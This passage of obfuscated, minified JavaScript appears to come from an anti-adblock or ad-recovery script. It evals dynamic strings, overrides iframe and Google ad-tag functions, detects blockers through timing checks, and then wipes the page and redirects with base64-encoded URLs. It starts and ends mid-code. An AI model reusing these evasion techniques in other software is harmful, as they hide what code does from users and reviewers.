n=(0,j.OC)(decodeURI(e));if(!n)throw t(3019);return n}catch(e){const n=t(3955)[t(1464)](e);return A.A[t(673)](n),(0,J.Pf)(n,new URL(G.A[t(1642)])[t(2419)],(async e=>await A.A[t(2487)](t(3084),e))),null}},U=(e,n,r,o)=>{const i=a2w;e[i(926)]((t=>i(4397)===t[i(3753)]||i(1862)===t[i(3753)]&&n||i(2055)===t[i(3753)]&&n&&r||i(3604)===t[i(3753)]&&!n))[i(1770)]((e=>(e=>{const n=i;try{const r=e[n(4342)][n(3901)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,V.Wq)({protectUrlContext:o,url:e,endpoint:G.A[n(1642)]})))[n(3901)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));e[n(2245)]&&t(r),e[n(1012)]&&window[n(3656)]((()=>t(r)),e[n(1012)][n(1289)]),e[n(3424)]&&window[n(4158)](e[n(3424)][n(581)],(()=>t(r)))}catch(t){console[n(673)](t)}})(e)))},t=o=>{const F3=a2w;try{eval(o)}catch(t){G.A[F3(1029)]&&console[F3(673)](F3(3456),t)}}},7177:(M,P,F)=>{"use strict";const F4=a2w;F.d(P,{N2:()=>B,je:()=>R,lD:()=>z});var G=F(8486),j=F(3351);const L=F4(2195),V={querySelectorAll:()=>[]},J={postMessage:()=>null,document:V,parent:window};function A(){const t=F4;safe[t(2651)]();const e=Object[t(1863)](HTMLIFrameElement[t(1900)],t(3116));Object[t(1341)](HTMLIFrameElement[t(1900)],t(3116),{get:function(){const n=t;if(this[n(1382)](L))return J;for(var r=arguments[n(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(659)][n(667)](this,...o)}});const n=Object[t(1863)](HTMLIFrameElement[t(1900)],t(1383));Object[t(1341)](HTMLIFrameElement[t(1900)],t(1383),{get:function(){const e=t;if(this[e(1382)](L))return V;for(var r=arguments[e(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(659)][e(667)](this,...o)}})}function r(t){t[F4(1418)](L,"")}function U(){const t=F4,e=navigator[t(1995)][t(3733)]();return![t(2327),t(802),t(1873),t(4126),t(3854),t(4068)][t(4297)]((n=>e[t(2832)](n)))&&[t(3135),t(2812)][t(4297)]((n=>e[t(2832)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function o(t){const e=F4,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,s=null;for(;null!==(s=n[e(1356)](t));)r[e(4169)](t[e(3001)](o,s[e(2949)])),r[e(4169)](i(s[1])),o=s[e(2949)]+s[0][e(2310)];return r[e(4169)](t[e(3001)](o)),r[e(599)]("")}function i(v){const FM=F4;try{const k=eval(v);return null===k?FM(575):void 0===k?FM(729):k[FM(3331)]()}catch(t){return console[FM(673)](t),t[FM(3331)]()}}function b(t){const e=F4;[e(516),e(1299),e(2376),e(2961),e(2552),e(2593),e(2386),e(2226),e(2875),e(893),e(1652)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&Object[e(1341)](t,e(615),{get:function(){return 8}})}const m=(t,e,n)=>{const r=F4;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2619)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2772)][t]=e,i),clearTargeting:()=>(o[r(2772)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2772)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(545)](o[r(2772)]),getTargetingMap:()=>o[r(2772)],setForceSafeFrame:t=>i};return i};function z(t){const e=F4;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(434)];window[n(2978)][n(434)]=function(e,o){const i=n;if(o===window[i(2978)][i(4215)][i(3814)][i(2036)]||t[i(4297)]((t=>e[i(3733)]()[i(2832)](t[i(3733)]()))))return G.A[i(1029)](i(3574),e),m(e,i(2619),i(1241));for(var s=arguments[i(2310)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(667)](this,e,o,...a)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(t){G.A[e(673)](e(1613)+t),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const t=e,n=window[t(2978)][t(680)]()[t(700)]()[t(926)]((e=>e[t(3626)]()))[t(926)]((e=>e[t(1532)]()[t(3733)]()[t(2832)](t(1241))));n[t(2310)]>0&&(G.A[t(1029)](t(2190)+n[t(1661)]((e=>e[t(1532)]()))[t(599)](", ")),window[t(2978)][t(1210)](n))}))}}function B(t){const e=F4;if(0===t[e(2310)])return;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(477)];window[n(2978)][n(477)]=function(e,o,i){const s=n,a=t[s(926)]((t=>e[s(2832)](t)));if(a[s(2310)]>0)return G.A[s(1029)](s(1874),e,s(1019),a[s(599)](", "),"]"),m(e,o,i);for(var c=arguments[s(2310)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(667)](this,e,o,i,...l)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(r){G.A[e(673)](e(1613)+r),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const n=e,r=window[n(2978)][n(680)]()[n(700)]()[n(926)]((e=>t[n(4297)]((t=>e[n(1532)]()[n(2832)](t)))));r[n(2310)]>0&&(G.A[n(1029)](n(2836)+r[n(1661)]((t=>t[n(1532)]()))[n(599)](", ")),window[n(2978)][n(1210)](r))}))}}function R(){const t=F4;(arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:[t(2336)])[t(1770)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2946)]=window[e][n(2946)]||[],window[e][n(2946)][n(4169)]((function(){const t=n,r=function(t){const n=a2w;try{t&&n(1435)==typeof t[n(2023)]&&(G.A[n(1029)](n(3469)[n(1464)](e),t[n(2023)]),setTimeout((()=>t[n(2023)]([])),0)),G.A[n(1029)](n(2098)[n(1464)](e),t)}catch(t){G.A[n(673)](n(748)[n(1464)](e),t)}return Promise[n(1998)]({bids:[],timedOut:[],auctionId:null})};r[t(1044)]=function(n){const r=t;return r(1435)!=typeof n||G.A[r(1029)](""[r(1464)](e,r(1121))[r(1464)](n)),n},window[e][t(2578)]=r,window[e][t(778)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(3361)))},window[e][t(608)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(4148)))},window[e][t(3337)]=function(){const n=t;return G.A[n(1029)](n(635)[n(1464)](e,n(3395))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(788);function s(){const t=r,e=o.A[t(659)](i);return e?t(1744)===e:void 0}function a(t){const e=r;o.A[e(2674)](i,t[e(3331)]())}},1849:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2w;try{if(await w())return;f();const c=Math[r(478)]()<o.A[r(438)]?await n(t):"";document[r(562)][r(3013)]="",document[r(4392)][r(3013)]="",console[r(673)](r(2267)[r(1464)](t)),document[r(4392)][r(3588)][r(2231)]=r(3963);let u=!1;window[r(4158)](r(3071),(t=>{const e=r;e(3834)===t[e(3499)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2678)](d))return clearInterval(m);const o=d[n(1589)]();n(2467)!==getComputedStyle(d)[n(2024)]&&0!==o[n(1430)]&&0!==o[n(1872)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1700)]()||s.A[r(1748)]()){var i;const n=(0,a.j)(),o=Math[r(1849)](3e3,5*(null!==(i=null==n?void 0:n[r(3365)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2678)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2w;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2w,e=navigator[t(979)][t(3733)]();return e[t(3957)]("fr")?t(4206):e[t(3957)]("ko")?t(699):t(765)})())));n(1435)!=typeof confirm||!1!==confirm(r)?location[n(4357)]=n(4147)[n(1464)](btoa(t),n(2353))[n(1464)](e,n(2555))[n(1464)](btoa(location[n(4357)])):location[n(4137)]()}catch(t){location[n(4357)]=n(1821)[n(1464)](e)}}function f(){const t=a2w;c.A[t(2674)](t(557),String(Date[t(1808)]()))}let m=!1;window[r(4158)](r(936),(()=>{m=!0}),{capture:!0});const p=Date[r(1808)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2313)]>1e3||n[t(3365)]>500)return!0;const r=null===(e=navigator[t(625)])||void 0===e?void 0:e[t(2169)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1808)]()-p>6e4)return!0;if(void 0===window[t(791)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(491)][t(2832)](t(1656))&&navigator[t(1995)][t(2832)](t(4272)))return!0;if(location[t(491)][t(2832)](t(1161))&&function(){const e=t;try{if(null!=window[e(3936)][e(1576)]&&e(2021)===window[e(3936)][e(1576)][e(2021)][e(1046)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2638)](e(3789)),i=r.A[e(1642)][e(2832)]("//")?r.A[e(1642)][e(1889)]("//")[1]:r.A[e(1642)];let s=e(850);s+=e(1740)+t,s+=e(2466)+btoa(n),s+=e(2353)+i,s+=e(2555)+btoa(location[e(4357)]),o[e(1414)]=s,o[e(1418)](e(3588),e(2915)),document[e(4392)][e(3673)](o);const a=t=>{const n=e;var r;n(411)===t[n(3499)]&&(null===(r=o[n(1422)])||void 0===r||r[n(2520)](o),document[n(4392)][n(3588)][n(2179)](n(2231)),window[n(2907)](n(3071),a))};return addEventListener(e(3071),a),o}},787:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2671)](t){const e=r;if(!t[e(4115)])return 0;let n;for(n=0;n<t[e(4115)][e(4038)][e(2310)]&&t[e(4115)][e(4038)][n]!==t;n++);return n}static[r(4287)](){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1093)]!==e[t(698)]}catch(t){return!0}}static[r(1234)](){const t=r;if(void 0!==l[t(1189)])return l[t(1189)];if(!l[t(4287)]())return l[t(1189)]=!1,!1;if(window[t(688)][t(4357)][t(3957)](t(1617))||(0,i.EW)(window[t(688)][t(4357)]))return l[t(1189)]=!0,!0;try{if((window[t(688)][t(4357)][t(2832)]("#")?window[t(688)][t(4357)][t(3001)](0,window[t(688)][t(4357)][t(1959)]("#")):window[t(688)][t(4357)])===(window[t(1544)][t(688)][t(4357)][t(2832)]("#")?window[t(1544)][t(688)][t(4357)][t(3001)](0,window[t(1544)][t(688)][t(4357)][t(1959)]("#")):window[t(1544)][t(688)][t(4357)]))return l[t(1189)]=!0,!0}catch(t){}return l[t(1189)]=!1,!1}static[r(1859)](){const t=r;if(!this[t(4287)]())return!1;try{return window[t(1544)][t(688)][t(4357)],!1}catch(t){return!0}}static[r(3689)](t){const e=r,n=e(3210);let o=t[n];return o||(o=a.A[e(2146)](),t[n]=o),o}static[r(2390)](t){const e=r,n=document[e(2638)](e(4355)),o=s.A[e(659)]()[e(2751)][e(659)][e(667)](t);for(let t=0;t<o[e(2310)];t++){const r=o[t];s.A[e(659)]()[e(1314)][e(667)](n,r[e(1046)],r[e(1639)])}return s.A[e(659)]()[e(1367)][e(2674)][e(667)](n,s.A[e(659)]()[e(1367)][e(659)][e(667)](t)),n}static[r(1062)](t,e){const n=r;e[n(2015)]?s.A[n(659)]()[n(3372)][n(667)](e[n(1422)],t,e[n(2015)]):s.A[n(659)]()[n(2634)][n(667)](e[n(1422)],t)}static async[r(1351)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](t,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](t,n(4246))){const r=(0,c.c)((e=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](t,r(3706),(()=>{e()})),s.A[r(659)]()[r(2237)][r(667)](t,r(673),(()=>{e()}))}));return e[n(4115)][n(945)](t,e),r}return e[n(4115)][n(945)](t,e),(0,c.c)((t=>t()))}static async[r(1366)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](e,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](e,n(4246))){const r=(0,c.c)((t=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](e,r(3706),(()=>{t()})),s.A[r(659)]()[r(2237)][r(667)](e,r(673),(()=>{t()}))}));return s.A[n(659)]()[n(2634)][n(667)](t,e),r}return s.A[n(659)]()[n(2634)][n(667)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1189),void 0)},7815:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3575)](t){this[r(3649)]=t}static[r(659)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(1027)](t)}catch(t){return""}}static[r(2674)](t,e){const n=r;let o=!(arguments[n(2310)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2310)]>3&&void 0!==arguments[3]?arguments[3]:n(2112);try{if(o&&(t=a(t)),!this[n(3649)])return window[s][n(1421)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1421)](t,e)}))[n(524)]((t=>{}))}catch(t){}}static[r(4224)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(2990)](t)}catch(t){}}}(0,o.A)(s,r(3649),!1);const a=t=>""[r(1464)](window[r(688)][r(491)],r(1614))[r(1464)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2w;window[t(4158)](t(4401),i)}function a(){const t=a2w;window[t(2907)](t(4401),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2w;try{const e=performance[t(3982)](t(3223));if(0===e[t(2310)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1770)]((e=>{const l=t;n++,i+=e[l(500)],(0===c||c>e[l(500)])&&(c=e[l(500)]),u<e[l(500)]&&(u=e[l(500)]),e[l(1046)][l(3957)](r.A[l(1642)])&&(0,o.EW)(e[l(1046)])&&(0,o.sH)(e[l(1046)])[l(4207)][l(3957)](r.A[l(1642)])&&(s++,a+=e[l(500)],(0===d||d>e[l(500)])&&(d=e[l(500)]),f<e[l(500)]&&(f=e[l(500)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1863)](HTMLIFrameElement[r(1900)],r(3116)),XMLHttpRequest_open:()=>a(window,r(3101),r(3851)),Window_decodeURIComponent:()=>a(window,r(3560),r(1965)),Window_fetch:()=>a(window,r(3560),r(996)),Element_setAttribute:()=>a(window,r(3881),r(1418)),EventTarget_addEventListener:()=>a(window,r(2623),r(4158))},i=r(894)+window[r(3228)](window[r(688)][r(4357)]),s={get(){return this[r(2651)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3232)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1712)===e[o(3733)]()?t[n]:o(2482)===e?null===(i=t[o(2482)])||void 0===i?void 0:i[n]:o(3268)===e?null===(s=t[o(3268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1900)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2w,n=(e,n)=>{r++,t(e,n)};return n[e(3331)]=()=>e(3790),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1808)]();if(!window[t(791)])throw new Error(t(2699));for(;n+e<Date[t(1808)]();)await(0,r.c)(((e,n)=>window[t(791)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2w;this[n(1866)]=t,this[n(4392)]=e}}class s{static[r(4025)](t,e){const n=r;let s=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3652)]=t=>{const e=a;4===n[e(2942)]&&r(new i(n[e(1866)],n[e(3027)]))},n[a(3851)](t,e),n[a(771)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2w;if(null===s){s=document[e(2638)](e(3789)),s[e(3588)][e(623)](e(1430),"0"),s[e(3588)][e(623)](e(1872),"0"),s[e(3588)][e(623)](e(2322),e(3963)),s[e(3588)][e(623)](e(3677),e(2467)),o.A[e(659)]()[e(1314)][e(667)](s,e(2704),e(1623));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1642)]+e(2694),endpoint:r.A[e(1642)]});o.A[e(659)]()[e(1314)][e(667)](s,e(2736),e(3833)[e(1464)](n,e(3801)));const c=t=>{const n=e;n(1353)===t[n(3499)][n(581)]&&(a=!0,window[n(2907)](n(3071),c))};window[e(4158)](e(3071),c),document[e(2597)][e(3673)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2w,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(659)]()[i(2181)][i(659)][i(667)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4185)][i(1782)]=t=>{n(t[i(3499)])},l[i(4195)]({type:i(3695),src:e},"*",[u[i(2129)]])}))},896:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(2656),r(1926),r(1258),r(849),r(2908),r(1364),r(569),r(834),r(1535),r(1359),r(1477),r(2351),r(3241),r(514),r(3343),r(3994),r(1343),r(3668),r(2058),r(870),r(3642),r(1895),r(2341),r(1384),r(2828),r(1902),r(1811),r(2730),r(3042),r(2937),r(2476),r(826),r(1550),r(2330),r(4334),r(852),r(3918),r(444),r(2519),r(1750),r(480),r(3761),r(456),r(3040),r(2717),r(3513),r(4326),r(3347),r(572),r(966),r(2680),r(1377),r(3343),r(1251),r(1389),r(1013),r(4005),r(3076),r(1891),r(3946),r(3934),r(1195),r(3990),r(1898),r(1500),r(2252),r(2958),r(1087),r(503),r(3517),r(2370),r(1397),r(3813),r(1285),r(2725),r(525),r(902),r(407),r(1746),r(972),r(3761),r(3830),r(3317),r(993),r(2045),r(2079),r(4393),r(1050),r(4303),r(3630),r(1113),r(716),r(1646),r(3780),r(2905),r(2078),r(2788),r(797),r(3368),r(3580),r(3827),r(2655),r(4130),r(2409),r(2255),r(3438),r(613),r(4164),r(1086),r(3222),r(761),r(2399),r(2341),r(1169),r(3937),r(4139),r(1852),r(1298),r(1472),r(3261),r(2887),r(3297),r(3411),r(4384),r(3617),r(3283),r(2855),r(2192),r(2260),r(888),r(2233),r(2443),r(1757),r(1814),r(2985),r(1196),r(783),r(4051),r(4022),r(3420),r(1362),r(3782),r(4037),r(1676),r(1645),r(3257),r(1738),r(884),r(2906),r(2791),r(3173),r(2859),r(1784),r(3405),r(991),r(1145),r(2109),r(1896),r(2774),r(808),r(3477),r(1079),r(2225),r(3216),r(3843),r(3758),r(1453),r(2843),r(2535),r(3888),r(3662),r(2180),r(4143),r(3314),r(3603),r(466),r(2844),r(1600),r(4174),r(4097),r(1682),r(2297),r(2262),r(641),r(3811),r(3099),r(3278),r(907),r(1236),r(1963),r(4377),r(2254),r(2175),r(2333),r(838),r(1499),r(3852),r(3729),r(776),r(1100),r(641),r(1715),r(3697),r(3274),r(851),r(1175),r(4093),r(1293),r(2289),r(2806),r(2954),r(485),r(3519),r(2911),r(4175),r(3971),r(2473),r(1843),r(1248),r(4013),r(1312),r(903),r(2074),r(3745),r(1437),r(4100),r(2947),r(1553),r(4336),r(3005),r(686),r(3311),r(1569),r(1187),r(3294),r(4399),r(943),r(4378),r(605),r(940),r(2037),r(1769),r(4280),r(2221),r(4110),r(450),r(896),r(1015),r(1531),r(1610),r(4017),r(3323),r(3900),r(2352),r(2528),r(4101),r(493),r(2833),r(4102),r(421),r(711),r(3942),r(1199),r(3947),r(1842),r(3959),r(968),r(3793),r(2510),r(2963),r(2660),r(2792),r(3451),r(3929),r(1009),r(2028),r(3492)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3252),r(2118),r(1098),r(4251),r(4237),r(1193),"Ad",r(4083),r(1239),r(3273),r(2742),r(2029),r(1564),r(4243),r(2962),r(3965),r(937),r(3802),r(4366),r(2159),r(3921),r(882),r(3598),r(3191),r(1593),r(2117),r(2228),r(3342),r(3849),r(3238),r(3236),r(2334),r(4286),r(3907),r(3740),r(2530),r(3954),r(3551),r(2227),r(2740),r(2090),r(2463),r(1006),r(577),r(1436),r(4376),r(2343),r(1354),r(2563),r(4140),r(1653),r(4124),r(906),r(4131),r(3691),r(2005),r(1733),r(3397),r(2484)],c=["ad",r(1785),"Ad",r(624)],l=[r(474),r(636),r(837)],u=[],d=[{key:r(676),value:[r(1130)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,A;const x=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2567)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1036)])&&void 0!==h?h:[]][e(926)]((t=>e(2213)!==t)),M=[...s,...null!=t&&t[e(2060)]?[new RegExp(t[e(2060)][e(599)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(2238)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3359)])&&void 0!==m?m:[]],S={id:[{type:e(4067),value:e(3052)},{type:e(4067),value:e(842)},{type:e(4067),value:e(1557)},{type:e(4067),value:e(1582)},{type:e(4067),value:e(3799)},...null!==(p=null==t||null===(g=t[e(4049)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2355),value:e(1511)},...null!==(w=null==t||null===(b=t[e(4049)])||void 0===b?void 0:b[e(4267)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(4049)])||void 0===v?void 0:v[e(3364)])&&void 0!==y?y:[]]},N=[...l,...null!==(A=null==t?void 0:t[e(2702)])&&void 0!==A?A:[]],U=t=>t[e(2009)](/[.*+?^${}()|[\]\\]/g,e(1320)),C=new RegExp([...k[e(1661)](U),...x[e(1661)]((t=>"\\b"[e(1464)](U(t),"\\b"))),...N[e(1661)](U),..._[e(1661)](U),...M[e(1661)]((t=>t[e(4154)]))][e(599)]("|"));return{ids:x,idSubstrings:k,idRegex:new RegExp(k[e(599)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(3244)][n(2832)](e)&&!t[n(3277)][n(1800)](e)||t[n(4049)].id[n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]?e[n(2832)](t[n(1639)]):void t[n(581)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3080)][n(4297)]((t=>i[n(2419)][n(3565)](t)))&&!t[n(3431)][n(4297)]((t=>t[n(1800)](i[n(4357)])))||t[n(4049)][n(4267)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===i[n(4357)]:n(4067)===t[n(581)]?i[n(4357)][n(2832)](t[n(1639)]):void 0)))}function p(t,e){const n=r;return e[n(3957)](n(3743))&&t[n(2702)][n(2832)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3182)][o(4297)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2832)](n)}))}function w(t,e){const n=r;return!!(e[n(1382)]("id")&&f(t,e.id)||e[n(1382)](n(1441))&&f(t,e[n(2146)])||e[n(1382)](n(1414))&&m(t,e[n(1120)](n(1414)))||e[n(1382)](n(4357))&&m(t,e[n(1120)](n(4357))))}function b(t,e){const n=r;return t[n(2238)][n(4297)]((t=>t[n(3733)]()===e[n(3733)]()))}function y(t,e){const n=r;return t[n(4049)][n(3364)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]&&e[n(2832)](t[n(1639)])))}function v(t,e){const n=r;return t[n(1508)][n(1800)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1889)]("")[e(1661)]((t=>n[e(3500)][e(2832)](t)?String[e(1864)](n[e(487)])+i(n[e(3500)],n[e(2786)],t):n[e(3295)][e(2832)](t)?String[e(1864)](n[e(3142)])+i(n[e(3295)],n[e(1255)],t):i(n[e(3240)],n[e(3623)],t)))[e(599)]("")},decode:t=>{const e=a2w,n=(0,r.i7)(t[e(3001)](0,4));if(!n)throw new Error(e(666)+t);const o=t[e(3001)](4);let i=0;return o[e(1889)]("")[e(1661)]((t=>{const r=e;if(0==i&&t===String[r(1864)](n[r(487)]))return i=1,"";if(0==i&&t===String[r(1864)](n[r(3142)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2786)][r(2832)](t)?s(n[r(3500)],n[r(2786)],t):s(n[r(3240)],n[r(3623)],t)+t;if(2==e)return n[r(1255)][r(2832)](t)?s(n[r(3295)],n[r(1255)],t):s(n[r(3240)],n[r(3623)],t)+t;throw new Error(r(484)+e)}return s(n[r(3240)],n[r(3623)],t)}))[e(599)]("")}};function i(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return t[r(2832)](n)?e[t[r(1959)](n)]:n}function s(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return e[r(2832)](n)?t[e[r(1959)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2w;return t?d[e(3605)]((e=>e.id===t)):o.A[e(1029)]?l[0]:i.A[e(4323)](l)}const a=()=>l[l[r(2310)]-1];function c(t){const e=r,n=[e(1838),e(1792),e(3506),e(2204),e(3176),e(4285),e(3081),e(2489),e(4236)],o={};for(let r=0;r<n[e(2310)];r++){const i=t[r];o[atob(n[r])]=e(2785)==typeof i?atob(i):i}return o}const 